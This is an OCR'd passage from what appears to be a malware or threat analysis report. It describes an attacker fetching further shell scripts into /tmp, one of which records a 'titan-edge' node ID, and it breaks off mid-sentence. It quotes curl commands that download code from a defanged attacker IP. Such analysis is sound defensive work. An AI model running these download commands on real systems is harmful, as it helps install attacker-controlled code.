
As with the previous steps, the attacker downloads
the fourth shell script file as “a3” to the “/tmp”
directory via the “curl -o /tmp/a3 3[.]39[.]22[.]13/3”
command, which saves the node’s unique ID using
the “info” argument into “info.log” file (Figure 10).
Figure 10. Saves “titan-edge” info into the “info.log” file
download
The fifth shell script file is downloaded as “a4” to
the “/tmp” directory via the “curl -o /tmp/a4
3[.]39[.]22[.]13/4” command, which would stop the